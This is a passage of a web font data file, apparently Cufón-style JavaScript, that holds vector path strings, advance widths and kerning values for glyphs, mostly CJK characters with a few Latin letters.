11,-41,109,-94r60,0xm345,-89r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm180,-76v59,0,104,21,104,73v0,51,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-73,104,-73xm180,34v26,0,48,-13,48,-37v0,-23,-23,-36,-48,-36v-25,0,-48,13,-48,36v0,24,22,37,48,37"},{},{"d":"357,-118r-55,0r0,71r-58,0r0,-232r58,0r0,38r55,0r0,37r-55,0r0,49r55,0r0,37xm115,-280v58,0,99,37,99,94v0,57,-41,93,-99,93v-58,0,-99,-36,-99,-93v0,-57,41,-94,99,-94xm106,52v-20,1,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-21,44,-51v0,-30,-15,-52,-44,-52v-28,0,-44,22,-44,52v0,30,17,50,44,51"},{"d":"320,-78r-56,0r0,-201r56,0r0,201xm17,-113v36,-38,46,-86,45,-162r52,0v-1,51,5,97,23,123v17,-25,22,-72,21,-123r51,0v-2,68,12,119,46,154r-31,25v-15,-11,-36,-40,-39,-61v-6,24,-28,55,-47,67v-18,-9,-43,-45,-48,-66v-4,23,-24,58,-41,69xm226,-81v1,59,55,91,110,104r-18,36v-43,-6,-103,-40,-119,-72v-16,35,-75,66,-122,74r-17,-36v59,-16,106,-42,108,-106r58,0"},{},{},{},{},{},{"d":"166,-134v49,-3,98,7,98,-33r0,-112r58,0r0,183r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-27v-32,1,-64,3,-64,-30r0,-85r178,0r0,36r-120,0v2,15,-7,43,10,43r111,0r0,36r-58,0r0,27xm118,62v-46,5,-30,-50,-33,-89r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,8,-3,20,7,19r181,0r0,36r-213,0"},{},{},{},{},{},{},{"d":"91,-158v-53,2,-25,-75,-32,-120r242,0r0,37r-184,0v3,16,-8,46,10,46r175,0r0,37r-211,0xm76,-1v0,-43,32,-66,75,-71r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v43,5,75,28,75,71v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm180,34v27,0,49,-11,49,-35v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,22,35,49,35"},{},{},{"d":"152,-115v47,-3,95,5,95,-33r0,-131r58,0r0,78r51,0r0,38r-51,0r0,90r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r73,0r0,34r-29,0v20,40,1,82,-45,89r0,25xm306,-33r-6,91r-53,0r0,-68v0,-8,-4,-12,-11,-12r-177,0r0,-36r223,0v17,0,25,9,24,25xm123,-171v17,0,30,-10,30,-27v0,-17,-13,-28,-30,-28v-16,0,-29,12,-29,28v0,16,12,27,29,27"},{},{"d":"241,4r-60,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r55,103r55,-103r56,0r-78,134","w":243,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},{},{"d":"357,-171r-54,0r0,82r-56,0r0,-190r56,0r0,71r54,0r0,37xm8,-116v37,-37,44,-83,43,-159r52,0v-1,49,4,94,22,119v14,-24,20,-70,19,-119r51,0v-2,67,11,118,44,150r-31,26v-15,-11,-32,-39,-37,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-3,23,-24,55,-40,67xm305,-48r-6,106r-52,0r0,-82v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,24,8,23,25"},{"d":"98,-35v-36,0,-61,-4,-61,-44r0,-194r54,0r0,185v17,28,102,20,102,-25r0,-166r49,0r0,96r38,0r0,-96r52,0r0,337r-52,0r0,-203r-38,0r0,199r-49,0r0,-112v-17,15,-57,23,-95,23"},{"d":"330,-53r-51,0r0,-226r51,0r0,226xm258,-53r-49,0r0,-123r-47,0r0,-38r47,0r0,-65r49,0r0,226xm133,-275v-3,80,11,131,60,161r-25,30v-23,-10,-54,-45,-61,-70v-7,28,-41,63,-66,76r-26,-31v53,-33,66,-79,63,-166r55,0xm338,52r-222,0v-47,-1,-20,-75,-27,-116r56,0r0,69v0,6,4,9,10,9r183,0r0,38"},{"d":"304,-152v-24,-10,-54,-35,-62,-58v-6,15,-17,30,-33,43r0,33r136,0r0,35r-330,0r0,-35r136,0r0,-33v-16,-13,-27,-28,-33,-43v-8,23,-38,48,-62,58r-21,-29v37,-23,54,-43,54,-99v18,2,44,-4,58,2v0,36,11,65,33,85v22,-21,33,-50,33,-87v18,2,44,-4,58,2v0,54,18,74,54,97xm92,62v-46,5,-30,-49,-33,-88r185,0v-1,-8,3,-19,-6,-19r-179,0r0,-35r223,0v38,2,12,57,15,87r-180,0v1,8,-4,20,6,20r184,0r0,35r-215,0"},{},{},{"d":"63,-105v-23,0,-32,-8,-32,-30r0,-140r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,190r-58,0r0,-83r-52,0r0,67r-147,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm153,-143r0,-47r-64,0v3,17,-8,47,11,47r53,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},{},{},{},{},{},{},{},{},{},{},{"d":"330,-109r-51,0r0,-68r-30,0r0,67r-49,0r0,-169r49,0r0,64r30,0r0,-64r51,0r0,170xm57,-121v-21,0,-30,-9,-30,-30r0,-123r123,0v19,0,29,9,28,28r-5,125r-116,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm125,-158r0,-71v-2,-16,-30,-5,-45,-8r0,70v1,17,30,6,45,9"},{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},{},{"d":"280,-222v0,42,-30,64,-71,70r0,22r136,0r0,35r-330,0r0,-35r136,0r0,-22v-41,-6,-71,-27,-71,-70v0,-50,44,-72,100,-72v56,0,100,22,100,72xm302,61v-45,-4,-101,-26,-120,-54v-18,30,-76,52,-125,55r-12,-34v54,-8,87,-24,99,-47r-91,0r0,-35r98,0r0,-30r57,0r0,30r99,0r0,35r-89,0v13,21,46,37,97,46xm180,-186v25,0,44,-14,44,-36v0,-21,-19,-35,-44,-35v-25,0,-43,14,-44,35v0,22,19,36,44,36"},{"d":"306,-150v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,110,-43,109,-94r60,0v-2,53,34,78,110,94xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-35r-81,0r0,-37r330,0r0,37r-81,0r0,35v20,0,40,-3,39,20r-4,102r-210,0xm207,-60r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},{"d":"357,-161r-55,0r0,114r-58,0r0,-232r58,0r0,80r55,0r0,38xm150,-236v-3,65,31,98,78,119r-22,33v-32,-10,-72,-40,-84,-69v-11,31,-54,63,-87,75r-23,-34v56,-27,81,-62,78,-124r-64,0r0,-38r189,0r0,38r-65,0xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0"},{"d":"220,4r-60,0r-51,-86r-51,86r-57,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104","w":221,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},{},{"d":"180,-293v56,0,99,22,99,75v0,52,-44,75,-99,75v-55,0,-99,-23,-99,-75v0,-53,43,-75,99,-75xm345,-93r-330,0r0,-35r330,0r0,35xm91,62v-21,0,-30,-9,-30,-30r0,-105r241,0r0,34r-183,0r0,16r179,0r0,33r-179,0v-1,10,1,18,11,18r176,0r0,34r-215,0xm180,-181v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37"},{},{},{},{},{},{},{"d":"330,-81r-51,0r0,-198r51,0r0,198xm104,-86v-64,0,-97,-72,-65,-125r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,17,11,27r32,0r0,-95r49,0r0,197r-49,0r0,-65r-32,0v-7,35,-34,61,-75,61xm331,-40r-6,98r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm104,-126v19,0,28,-17,28,-39v0,-22,-8,-40,-28,-40v-20,0,-29,18,-29,40v0,21,10,39,29,39"},{},{},{},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-96v-33,-11,-72,-38,-86,-66v-13,30,-56,60,-90,71r-21,-35v56,-23,83,-53,80,-111r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,82,79,106xm118,62v-21,0,-30,-9,-30,-30r0,-106r235,0r0,38r-177,0v4,20,-10,60,10,60r171,0r0,38r-209,0"},{},{},{"d":"210,-278v-4,73,52,102,114,118r-15,37v-47,-8,-109,-41,-128,-76v-16,38,-79,68,-128,76r-16,-37v66,-15,115,-43,113,-118r60,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},{},{},{},{},{},{"d":"91,-154v-55,3,-24,-79,-32,-124r242,0r0,37r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-94r-136,0r0,32v35,5,97,-16,94,25r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},{"d":"320,-69r-58,0r0,-98r-55,0r0,-37r55,0r0,-75r58,0r0,210xm93,-142v1,19,22,14,42,14v27,0,54,-2,80,-7r5,32v-34,9,-73,13,-115,13v-38,-1,-70,2,-70,-40r0,-144r166,0r0,36r-108,0r0,35r95,0r0,36r-95,0r0,25xm228,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-39,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},{"d":"180,-293v56,0,99,26,99,78v0,52,-43,78,-99,78v-56,0,-99,-25,-99,-78v0,-52,43,-78,99,-78xm345,-85r-330,0r0,-36r330,0r0,36xm301,-37r-6,95r-53,0r0,-75v0,-7,-3,-10,-10,-10r-173,0r0,-36r218,0v17,0,25,9,24,26xm180,-174v24,0,43,-17,43,-41v0,-24,-18,-40,-43,-40v-25,0,-43,16,-43,40v0,25,19,41,43,41"},{"d":"330,-109r-51,0r0,-68r-32,0r0,67r-49,0r0,-169r49,0r0,64r32,0r0,-64r51,0r0,170xm133,-275v-2,72,14,107,58,135r-25,31v-22,-11,-52,-40,-59,-65v-9,28,-39,59,-65,71r-26,-31v49,-30,63,-63,62,-141r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},{},{},{},{"d":"33,-187v45,-18,73,-34,74,-90r59,0v-1,45,23,71,72,87r-18,33v-32,-7,-70,-32,-82,-57v-12,27,-53,50,-86,60xm264,-123v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-32r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-36r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-88,12,-131r58,0r0,197r-58,0r0,-41xm264,26r0,-24r-133,0v0,12,-2,24,11,24r122,0"},{},{},{},{},{},{},{"d":"260,4r-61,0r-19,-59r-103,0r-19,59r-57,0r97,-276r68,0xm172,-95r-42,-134r-44,134r86,0","w":260,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},{"d":"166,-106v49,-3,98,7,98,-33r0,-140r58,0r0,251r-58,0r0,-62v-37,34,-153,17,-239,21r0,-37r84,0r0,-36v-32,1,-64,3,-64,-31r0,-104r58,0r0,30r65,0r0,-30r58,0r0,135r-60,0r0,36xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm168,-179r0,-32r-65,0v2,13,-6,33,10,32r55,0"},{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v55,-27,81,-59,79,-138r58,0v-3,67,22,106,77,133r-22,33v-32,-10,-71,-42,-83,-71v-12,33,-51,62,-85,76xm117,62v-50,5,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r216,0v39,3,11,63,15,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-208,0"},{},{"d":"330,-99r-51,0r0,-74r-29,0r0,69r-49,0r0,-175r49,0r0,68r29,0r0,-68r51,0r0,180xm59,-108v-24,0,-32,-9,-32,-31r0,-136r54,0r0,46r44,0r0,-46r53,0r0,167r-119,0xm222,-94v58,0,101,28,102,81v0,53,-44,81,-102,81v-58,0,-101,-27,-102,-81v0,-52,44,-81,102,-81xm125,-146r0,-46r-44,0v2,17,-8,46,11,46r33,0xm222,28v28,0,48,-16,48,-41v0,-25,-21,-42,-48,-42v-27,0,-48,17,-48,42v0,25,20,41,48,41"},{},{},{"d":"320,-46r-56,0r0,-131r-44,0r0,-38r44,0r0,-64r56,0r0,233xm13,-104v36,-40,43,-92,42,-171r51,0v-1,52,4,103,22,130v15,-24,21,-78,19,-130r51,0v-3,73,11,132,44,164r-31,25v-14,-10,-35,-43,-37,-65v-4,26,-27,57,-45,69v-17,-10,-41,-45,-46,-68v-3,24,-23,59,-39,71xm332,53r-225,0v-46,-1,-19,-75,-26,-116r57,0r0,68v0,6,3,9,9,9r185,0r0,39"},{},{},{},{},{},{},{},{},{"d":"330,-90r-51,0r0,-81r-30,0r0,80r-49,0r0,-188r49,0r0,70r30,0r0,-70r51,0r0,189xm58,-107v-24,0,-32,-8,-32,-31r0,-137r54,0r0,46r45,0r0,-46r53,0r0,168r-120,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm125,-145r0,-47r-45,0v2,17,-8,46,11,47r34,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm322,-49r-6,107r-51,0r0,-84v-3,-22,-41,-7,-61,-11r0,-38r94,0v17,0,25,9,24,26xm193,-49r-6,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,24,9,23,26"},{"d":"320,-100r-58,0r0,-179r58,0r0,179xm210,-247v0,92,-72,130,-156,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm117,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r117,0r0,-34r58,0r0,147r-203,0xm262,24r0,-37r-117,0v2,15,-6,37,11,37r106,0"},{"d":"320,-93r-58,0r0,-41r-56,0r-2,27r-142,0v-20,0,-31,-9,-31,-28r0,-140r152,0v22,0,30,12,28,33r51,0r0,-37r58,0r0,186xm217,-92v58,0,101,28,101,80v0,53,-44,80,-101,80v-58,0,-101,-27,-101,-80v0,-52,44,-80,101,-80xm262,-171r0,-35r-53,0r-2,35r55,0xm152,-145r0,-85v0,-5,-2,-7,-7,-7r-56,0r0,83v5,19,43,5,63,9xm217,28v26,0,45,-16,45,-40v0,-24,-19,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},{"d":"320,-107r-56,0r0,-81r-45,0r0,-37r45,0r0,-54r56,0r0,172xm198,-276v-1,69,8,108,43,142r-31,25v-15,-10,-32,-38,-36,-59v-6,23,-28,51,-45,63v-17,-10,-41,-41,-47,-62v-4,25,-21,53,-38,65r-31,-25v35,-38,42,-75,42,-149r51,0v-1,47,6,88,22,111v14,-21,20,-64,19,-111r51,0xm117,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},{},{"d":"221,-152v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-33v42,-13,66,-33,72,-58r-62,0r0,-37r185,0r0,37r-61,0v6,24,29,42,70,54xm264,-116v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,89r-53,0r0,-67v0,-8,-4,-11,-11,-11r-187,0r0,-37r42,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,206r-58,0r0,-43"},{},{},{"d":"345,-86r-330,0r0,-37r136,0r0,-29v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,29r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm244,-189r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},{},{},{},{},{},{},{},{},{},{},{"d":"322,-68r-58,0r0,-8r-63,0r0,-31r63,0r0,-172r58,0r0,211xm165,-277v1,50,29,65,72,80r-17,33v-32,-5,-72,-30,-83,-54v-12,27,-52,49,-86,57r-19,-33v47,-18,72,-30,74,-83r59,0xm23,-148v72,-1,158,4,220,-6r5,27v-19,7,-47,11,-85,13r0,46r-57,0r0,-46r-83,0r0,-34xm261,5v-7,25,-39,49,-63,59v-24,-8,-56,-37,-64,-59v-9,24,-36,48,-61,59r-26,-31v35,-20,59,-41,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v18,1,40,-2,56,1v0,38,20,68,60,89r-26,31v-23,-9,-54,-36,-62,-59"},{"d":"281,-278v19,-1,24,7,23,25r-8,102r-56,0r0,-29r-180,0r0,-36r180,0v0,-12,3,-27,-10,-26r-168,0r0,-36r219,0xm345,-93r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r125,0r0,-29r58,0r0,136r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},{},{},{},{"d":"19,-138v0,-72,85,-93,141,-65v16,-6,38,-11,65,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,131,-5,131,55v0,47,-37,71,-111,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-19,-13,-17,-41,5,-51v-25,-13,-37,-35,-37,-65xm143,-138v0,-28,-12,-41,-36,-41v-24,0,-36,13,-36,41v0,27,12,40,36,40v24,0,36,-13,36,-40xm111,59v27,0,51,-8,51,-31v0,-35,-52,-21,-86,-24v-25,23,-11,55,35,55","w":225,"k":{"a":4,"T":-9}},{},{},{},{},{},{},{"d":"320,-88r-58,0r0,-84r-85,0r0,-38r85,0r0,-69r58,0r0,191xm92,-155v1,18,24,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-130r171,0r0,37r-113,0r0,82xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},{},{},{},{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm90,62v-54,0,-23,-84,-31,-130r244,0r0,37r-186,0v4,19,-10,55,11,55r179,0r0,38r-217,0"},{},{},{},{"d":"153,-107v47,-3,94,5,94,-33r0,-139r58,0r0,90r51,0r0,38r-51,0r0,124r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r79,0r0,-50r57,0r0,50xm18,-170v48,-21,78,-43,77,-106r59,0v-2,52,22,82,74,102r-18,34v-30,-8,-73,-37,-85,-63v-12,29,-52,56,-86,66xm318,57r-223,0v-44,1,-22,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r181,0r0,38"},{},{},{},{"d":"135,-285v50,0,89,20,89,64v0,44,-40,65,-89,65v-49,0,-89,-21,-89,-65v0,-44,39,-64,89,-64xm264,-126v-23,17,-52,22,-105,21r0,38r-57,0r0,-38r-79,0r0,-35v75,-4,166,5,229,-10v25,-23,7,-87,12,-129r58,0r0,203r-58,0r0,-50xm217,-73v58,0,101,21,101,70v0,51,-43,71,-101,71v-57,1,-100,-20,-100,-71v0,-51,44,-70,100,-70xm135,-193v21,0,35,-10,35,-28v0,-18,-14,-28,-35,-28v-21,0,-34,9,-34,28v0,19,14,28,34,28xm217,31v26,0,46,-11,46,-34v0,-23,-20,-35,-46,-34v-25,0,-45,11,-45,34v1,23,19,34,45,34"},{"d":"306,-151v-46,-5,-107,-33,-125,-64v-20,33,-74,57,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0v-1,52,35,78,110,94xm76,-1v0,-43,32,-64,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,27,75,70v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm131,-1v0,47,98,46,98,0v0,-46,-98,-46,-98,0"},{"d":"320,-70r-58,0r0,-80r-56,0r0,-36r56,0r0,-28r-56,0r0,-36r56,0r0,-29r58,0r0,209xm154,-276v-4,81,19,126,74,151r-22,32v-31,-10,-68,-43,-80,-71v-11,31,-51,66,-83,79r-24,-34v58,-28,79,-71,76,-157r59,0xm228,-77v2,61,52,86,108,101r-19,36v-43,-7,-100,-40,-116,-72v-15,35,-73,66,-120,73r-18,-36v72,-19,108,-49,107,-102r58,0"},{"d":"322,58r-57,0r0,-175r-99,0r0,-38r99,0r0,-38r-99,0r0,-38r99,0r0,-48r57,0r0,337xm94,-85v0,18,20,13,38,14v34,0,63,-3,90,-9r7,33v-34,10,-76,15,-127,15v-40,0,-66,-3,-66,-43r0,-198r58,0r0,188"},{},{},{},{},{},{},{},{},{"d":"320,-94r-58,0r0,-51r-56,0r0,-35r56,0r0,-15r-56,0r0,-35r56,0r0,-49r58,0r0,185xm202,-93v-30,-10,-67,-40,-79,-68v-13,30,-49,59,-82,71r-24,-33v53,-27,77,-59,75,-115r-63,0r0,-37r186,0r0,37r-64,0v-2,56,23,89,74,112xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r116,0r0,-33r58,0r0,141r-202,0xm262,24r0,-33r-116,0v1,14,-5,33,11,33r105,0"},{},{"d":"273,-279v-1,59,17,86,56,108r-23,30v-25,-9,-54,-36,-62,-60v-8,23,-39,52,-62,62v-23,-10,-54,-38,-62,-62v-9,23,-38,51,-63,60r-22,-30v40,-22,56,-50,56,-108r57,0v-1,42,11,73,34,94v23,-21,34,-52,33,-94r58,0xm345,-83r-130,0r0,68r-57,0r0,-68r-143,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r57,0r0,60v0,6,4,9,11,9r183,0r0,38r-224,0"},{"d":"332,58r-52,0r0,-188r-32,0r0,184r-50,0r0,-333r50,0r0,111r32,0r0,-111r52,0r0,337xm10,-44v45,-38,64,-81,63,-161r-53,0r0,-38r55,0r0,-45r52,0r0,45r55,0r0,38r-54,0v-1,71,19,123,62,159r-29,28v-22,-16,-52,-55,-59,-86v-7,35,-37,70,-62,89"},{"d":"317,-49r-58,0r0,-230r58,0r0,230xm18,-115v59,-28,82,-72,78,-160r59,0v-4,80,18,128,78,156r-23,33v-29,-10,-72,-47,-83,-74v-12,33,-52,65,-86,79xm328,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},{},{},{},{"d":"282,-277v20,0,24,7,23,26r-6,100r46,0r0,38r-330,0r0,-38r90,0r0,-75v0,-24,-37,-9,-57,-13r0,-38r100,0v16,0,19,5,18,22r-6,104r85,0r0,-75v-1,-25,-41,-9,-62,-13r0,-38r99,0xm241,67v-51,0,-85,-46,-62,-92r-21,0r0,-37r56,0r0,-34r54,0r0,34r57,0r0,37r-22,0v23,46,-11,92,-62,92xm81,58v-19,0,-27,-7,-27,-25r0,-98r53,0r0,77v4,18,42,5,61,9r0,37r-87,0xm241,31v13,0,25,-12,25,-26v0,-14,-11,-27,-25,-27v-14,0,-25,13,-25,27v0,14,12,26,25,26"},{"d":"278,-277v20,0,24,7,23,26r-8,101r52,0r0,38r-330,0r0,-38r222,0r0,-76v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-57r-4,118r-208,0v-20,0,-30,-10,-30,-30r0,-109r223,0v13,0,19,7,19,21xm243,23r0,-56v0,-5,-1,-7,-6,-7r-119,0r0,54v0,6,3,9,10,9r115,0"},{"d":"320,-102r-58,0r0,-177r58,0r0,177xm209,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,111,-55,115,-99v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm329,62r-251,0r0,-38r39,0v-3,-20,-2,-49,-2,-73r-35,0r0,-38r247,0r0,38r-35,0r-2,73r39,0r0,38xm235,-49r-63,0r0,73r63,0r0,-73"},{},{},{},{"d":"320,-46r-58,0r0,-134r-64,0r0,-38r64,0r0,-61r58,0r0,233xm18,-112v60,-30,80,-73,76,-163r59,0v-4,80,17,130,75,159r-22,33v-30,-10,-70,-47,-81,-74v-11,33,-51,66,-84,79xm332,52r-219,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r178,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"220,-152v-31,-8,-71,-32,-82,-59v-11,27,-55,53,-87,62r-19,-34v52,-20,77,-46,75,-94r59,0v-2,48,22,75,72,92xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,90r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-37r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,206r-58,0r0,-44"},{"d":"280,-217v-1,43,-30,68,-71,75r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-70,-31,-71,-75v0,-52,44,-76,100,-76v57,0,100,23,100,76xm301,-36r-7,94r-52,0r0,-72v0,-8,-4,-12,-11,-12r-172,0r0,-36r218,0v17,0,25,9,24,26xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},{},{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm12,-137v54,-28,79,-59,77,-138r59,0v-3,67,21,106,75,133r-22,33v-33,-10,-70,-42,-82,-72v-13,33,-48,63,-83,77xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},{},{"d":"63,-93v-23,0,-32,-8,-32,-30r0,-152r58,0r0,53r64,0r0,-53r57,0r0,34r52,0r0,-38r58,0r0,234r-58,0r0,-84r-52,0r0,36r-147,0xm332,52r-225,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r183,0r0,38xm262,-165r0,-39r-52,0r0,39r52,0xm153,-131r0,-54r-64,0v3,19,-9,54,11,54r53,0"},{},{"d":"357,-176r-55,0r0,67r-58,0r0,-170r58,0r0,66r55,0r0,37xm115,-281v56,0,99,33,99,86v0,54,-43,87,-99,87v-56,0,-98,-33,-98,-87v0,-53,42,-86,98,-86xm241,67v-52,0,-87,-51,-62,-98r-20,0r0,-36r55,0r0,-30r54,0r0,30r55,0r0,36r-20,0v24,46,-9,98,-62,98xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v4,19,41,5,60,9r0,39r-87,0xm115,-150v26,0,44,-19,44,-45v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,26,18,45,43,45xm241,31v16,0,25,-13,25,-30v0,-17,-9,-29,-25,-29v-15,0,-25,12,-25,29v0,17,10,30,25,30"},{},{"d":"330,-98r-51,0r0,-70r-30,0r0,65r-48,0r0,-176r48,0r0,73r30,0r0,-73r51,0r0,181xm170,-100v-23,-9,-53,-33,-62,-56v-9,26,-37,53,-62,66r-25,-30v35,-22,54,-43,58,-90r-50,0r0,-38r51,0r0,-39r52,0r0,39r52,0r0,38r-50,0v3,35,22,62,58,81xm222,-93v55,0,102,29,102,80v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,47,-80,102,-80xm222,28v26,0,48,-17,48,-41v0,-24,-22,-40,-48,-40v-26,0,-48,15,-48,40v0,25,22,41,48,41"},{},{},{},{},{"d":"320,-90r-56,0r0,-92r-45,0r0,-37r45,0r0,-60r56,0r0,189xm198,-275v-1,71,8,119,43,153r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,53,-45,65v-17,-1